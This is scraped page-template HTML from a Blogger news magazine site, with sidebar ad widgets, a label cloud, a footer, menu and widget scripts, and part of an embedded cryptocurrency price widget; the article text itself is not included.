</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- binnabooks_sidebar_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8046512728"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Cryptocurrencies  Prices</h2>
<div class='widget-content'>
<iframe allowtransparency="true" frameborder="0" height="600" marginheight="0" marginwidth="0" src="https://www.widgets.investing.com/top-cryptocurrencies?theme=darkTheme&amp;hideTitle=true&amp;roundedCorners=true" width="100%"></iframe><div class="poweredBy" style="font-family: Arial, Helvetica, sans-serif;">Powered by <a href="https://www.investing.com/?utm_source=WMT&amp;utm_medium=referral&amp;utm_campaign=TOP_CRYPTOCURRENCIES&amp;utm_content=Footer%20Link" rel="nofollow" target="_blank">Investing.com</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML918'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 6;
            //]]>
            </script>
          
</div><div class='widget AdSense' data-version='1' id='AdSense18'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_sidebar_AdSense18_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7635619968"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsored</h2>
<div class='widget-content'>
<a href="http://travelstart.zwjlk6.net/c/1927650/1663217/5446" target="_top" id="1663217"><img src="//a.impactradius-go.com/display-ad/5446-1663217" border="0" alt="" width="250" height="250"/></a><img height="0" width="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqj6TsoLBXEU3VVku7hGY_Us3hxa8Q_iJ_UYvje_7VDY59Qu4nPEf82O7A3Mm5r7cKPc5EOU-ltxfUsVRoelsbOoxBlTncvciBKItf-6rGj3DEGMhqSQg=s0-d" style="position:absolute;visibility:hidden;" border="0">
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<div id='sidebar-narrow'>
<div class='sidebar section' id='sidebar-lab'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_sidebar-lab_AdSense6_970x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2052120796"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML44'>
<h2>
News Feed
</h2>
<ul class='side-newsfeed'>
<script>
                document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
              </script>
</ul>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<iframe src="https://fiverr.ck-cdn.com/tn/serve/geoGroup/?rgid=9&bta=485353" width="160" height="600" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- binnabooks_sidebar-lab_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1165231999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- post wrapper start -->
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget AdSense' data-version='1' id='AdSense10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_left_AdSense10_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2265618645"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<iframe src="https://fiverr.ck-cdn.com/tn/serve/geoGroup/?rgid=12&bta=485353" width="250" height="250" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Labels
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Binnabook%20Magazine'>
Binnabook Magazine
</a>
<span class='label-count' dir='ltr'>
                          (
                          3075
                          )
                        </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Local%20News'>
Local News
</a>
<span class='label-count' dir='ltr'>
                          (
                          2621
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Politics'>
Politics
</a>
<span class='label-count' dir='ltr'>
                          (
                          903
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Be%20Self%20Employed'>
Be Self Employed
</a>
<span class='label-count' dir='ltr'>
                          (
                          432
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Sports%20Reviews'>
Sports Reviews
</a>
<span class='label-count' dir='ltr'>
                          (
                          380
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Business%20News'>
Business News
</a>
<span class='label-count' dir='ltr'>
                          (
                          356
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Social%20Feeds'>
Social Feeds
</a>
<span class='label-count' dir='ltr'>
                          (
                          277
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Tech%20News'>
Tech News
</a>
<span class='label-count' dir='ltr'>
                          (
                          266
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Travel%20News'>
Travel News
</a>
<span class='label-count' dir='ltr'>
                          (
                          222
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Music%20and%20Art'>
Music and Art
</a>
<span class='label-count' dir='ltr'>
                          (
                          180
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/History%20and%20Inventions'>
History and Inventions
</a>
<span class='label-count' dir='ltr'>
                          (
                          152
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Latest%20Products%20Reviews'>
Latest Products Reviews
</a>
<span class='label-count' dir='ltr'>
                          (
                          59
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Relationship'>
Relationship
</a>
<span class='label-count' dir='ltr'>
                          (
                          56
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Cryptocurrency%20News'>
Cryptocurrency News
</a>
<span class='label-count' dir='ltr'>
                          (
                          41
                          )
                        </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Africa%20Travel%20Destination'>
Africa Travel Destination
</a>
<span class='label-count' dir='ltr'>
                          (
                          32
                          )
                        </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Africa%20Culture'>
Africa Culture
</a>
<span class='label-count' dir='ltr'>
                          (
                          27
                          )
                        </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Art'>
Art
</a>
<span class='label-count' dir='ltr'>
                          (
                          15
                          )
                        </span>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.binnabook.com/p/about-us_9.html'>WHO WE ARE</a>
</li>
<li>
<a href='https://www.binnabook.com/p/our-community-guidelines.html'>OUR COMMUNITY GUIDELINES</a>
</li>
<li>
<a href='https://www.binnabook.com/p/legal-terms-of-use.html'>LEGAL TERMS OF USE</a>
</li>
<li>
<a href='https://www.binnabook.com/p/affilate.html'>AFFILIATE DISCLAIMER</a>
</li>
<li>
<a href='https://www.binnabook.com/p/contact-us_5.html'>CONTACT US</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
<p style='text-align:left;'>Copyright (c) 2024 <a href='https://www.binnabook.com/'>Binnabook Media</a> All Right Reseved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>

           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogger'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='/'>
                Home
              </a>
</li>
<li>
<a href='https://target-soratemplates.blogspot.com/p/about_15.html'>
                About
              </a>
</li>
<li>
<a href='https://target-soratemplates.blogspot.com/p/contact-us_30.html'>
                Contact
              </a>
</li>
</ul></nav>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script type='text/javascript'>
    //<![CDATA[
    featuredcontentslider.init({
      id: "slider1", //id of main slider DIV
      contentsource: ["inline", ""], //Valid values: ["inline", ""] or ["ajax", "path_to_file"]
      toc: "#increment", //Valid values: "#increment", "markup", ["label1", "label2", etc]
      nextprev: ["Previous", "Next"], //labels for "prev" and "next" links. Set to "" to hide.
      enablefade: [true, 0.5], //[true/false, fadedegree]
      autorotate: [true, 6000], //[true/false, pausetime]
      onChange: function(previndex, curindex){ //event handler fired whenever script changes slide
        //previndex holds index of last slide viewed b4 current (1=1st slide, 2nd=2nd etc)
        //curindex holds index of currently shown slide (1=1st slide, 2nd=2nd etc)
      }
    })
    //]]>
  </script>
<!-- JAVASCRIPT -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4zSlvFV2hyYPgg6eoznWNv8u0YrA:1768786242006';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7496865998315990613','//www.binnabook.com/2021/04/man-city-are-building-history-with.html','7496865998315990613');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7496865998315990613', 'title': 'Binnabook Magazine', 'url': 'https://www.binnabook.com/2021/04/man-city-are-building-history-with.html', 'canonicalUrl': 'https://www.binnabook.com/2021/04/man-city-are-building-history-with.html', 'homepageUrl': 'https://www.binnabook.com/', 'searchUrl': 'https://www.binnabook.com/search', 'canonicalHomepageUrl': 'https://www.binnabook.com/', 'blogspotFaviconUrl': 'https://www.binnabook.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136263374-3', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Binnabook Magazine - Atom\x22 href\x3d\x22https://www.binnabook.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Binnabook Magazine - RSS\x22 href\x3d\x22https://www.binnabook.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Binnabook Magazine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7496865998315990613/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Binnabook Magazine - Atom\x22 href\x3d\x22https://www.binnabook.com/feeds/2509660562003689687/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8010112779066536', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more Here\xbb', 'pageType': 'item', 'postId': '2509660562003689687', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/s72-w394-c-h236/1519.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/w394-h236/1519.jpg', 'pageName': 'Man City are \u2018building history\u2019 with potential quadruple- Guardiola\u2019s side knocked out Borussia Dortmund to reach last four of UEFA', 'pageTitle': 'Binnabook Magazine: Man City are \u2018building history\u2019 with potential quadruple- Guardiola\u2019s side knocked out Borussia Dortmund to reach last four of UEFA', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Man City are \u2018building history\u2019 with potential quadruple- Guardiola\u2019s side knocked out Borussia Dortmund to reach last four of UEFA', 'description': 'News Media and Branding Company', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/w394-h236/1519.jpg', 'url': 'https://www.binnabook.com/2021/04/man-city-are-building-history-with.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2509660562003689687}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'slider1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'slider1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'slider1', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense9', 'main', document.getElementById('AdSense9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'main', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'sidebar', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'sidebar', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense18', 'sidebar', document.getElementById('AdSense18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar-lab', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'sidebar-lab', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-lab', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar-lab', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense10', 'left', document.getElementById('AdSense10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'left', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'right', document.getElementById('PageList2'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/about-us_9.html', 'id': '2903064060274833680', 'title': 'WHO WE ARE'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/our-community-guidelines.html', 'id': '4678001036605488729', 'title': 'OUR COMMUNITY GUIDELINES'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/legal-terms-of-use.html', 'id': '5280528474823040175', 'title': 'LEGAL TERMS OF USE'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/affilate.html', 'id': '3326312184207084814', 'title': 'AFFILIATE DISCLAIMER'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/contact-us_5.html', 'title': 'CONTACT US'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/top-cryptocurrencies?theme=darkTheme&hideTitle=true&roundedCorners=true
body_size: 2866
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/topCryptocurrenciesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Top Cryptocurrencies</title>
<link rel="stylesheet" href="https://i-invdn-com.investing.com/crypto_icons/v_404529_cryptoIcon10.css" />    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=www.binnabook.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(TOP_CRYPTOCURRENCIES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.binnabook.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            <main class="respTbl">
    <section>
        <article class="headerRow">
            <div class="hiddenOne js-col-order">#</div>
            <div class="cryptoIconDiv js-col-icon"></div>
            <div class="left instName js-col-pair_name">Name</div>
